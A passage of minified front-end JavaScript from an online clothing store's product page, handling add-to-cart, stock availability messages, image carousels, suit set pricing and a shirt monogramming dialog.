i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":92,"./../../utils/viewports":93,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":93}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":96,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":93,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),v=e("./variant"),m=e("../../gridselection"),g=e("./options"),w=e("lodash"),_=e("./quantity-input"),b=e("./sizingguide"),y=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(w.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),v.init(),g(),u(),d(),j(),r.initializeDialog(n),h(),_(),b.initPdpSizingGuide(),R(),n.find(".js-product-content").each(function(){m.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),y(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),R()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var a=n.attr("data-element-id");L(!1),$("[data-element-id="+a+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}R(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function q(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",r=Number.isInteger(Number(e)),s={minimumFractionDigits:r?0:2,maximumFractionDigits:r?0:2},a=e.toLocaleString(i,s);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,a):a}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,r=0,s=$(".js-price-display").find(".js-now-price span"),a=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,r+=1)}),0!=r){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,q(o,!1));if(l.text(c),s.first().html("now "+q(i,!0)),s.eq(1).html(q(i,!0)),a.first().html("was "+q(n,!0)),a.eq(1).html(q(n,!0)),$(".js-now-price-bottom span").first().html("now "+q(t,!0)),$(".js-now-price-bottom span").eq(1).html(q(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+r+"-piece-suit-text")),!e){var u="The price of the product set is "+q(t,!0);$(".js-alerts-container").html("").append("<p>"+u+"</p>")}}0==r&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function R(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let r=0,s=null,a=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var e;s=$(".js-alpha-size-bar").last(),o=$(this).attr("collar-alpha-size"),a=$("[alpha-size-group="+o+"]").last(),(0===s.length||r>i-t)&&n.append((e=s.length>0?parseInt(s.attr("data-index"),10)+1:0,r=0,s=$('<div data-index="'+e+'" class="js-alpha-size-bar alpha-size-bar position-absolute d-flex flex-wrap col-100"></div>'))),(0===a.length||r>i-t||0===r)&&s.append(function(e){return a=$('<div class="alpha-size-group position-relative grey2" data-sizes="0" alpha-size-group="'+e+'"><span class="alpha-size-group__name position-absolute bg-white">'+e+"</span></div>")}(o)),a.attr("data-sizes",parseInt(a.attr("data-sizes"),10)+1),r+=t})}function I(){const e=$("#add-to-cart"),t=$(".js-add-to-cart-sticky-panel");if(e.length>0&&t.length>0){const n=e.offset().top;$(window).scrollTop()+$(window).height()>=n?t.removeClass("active"):t.addClass("active")}}function O(){const e=$(".js-selected-sizes-scroll");let t,n,i=!1;e.length>0&&e[0].scrollWidth>e.outerWidth()&&(e.on("mousedown touchstart",function(r){i=!0,t=(r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left,n=e.scrollLeft()}),e.on("mouseleave mouseup touchend",function(){i=!1}),e.on("mousemove touchmove",function(r){if(!i)return;r.preventDefault();const s=1*((r.pageX||r.originalEvent.touches[0].pageX)-e.offset().left-t);e.scrollLeft(n-s)}),e.addClass("cursor-pointer").find(".sticky-selectors__selector").addClass("cursor-pointer"))}var P={initializeEvents:E,init:function(){$("#pdpMain .js-product-detail .product-tabs").tabs(),f(),a.init(),L(!0),E(),$(window).on("resize",w.debounce(function(){k.markSideElements(),R(),I()})),$(window).on("scroll ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":93,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/first-last-child-classes-marker":89,"../../video":95,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected 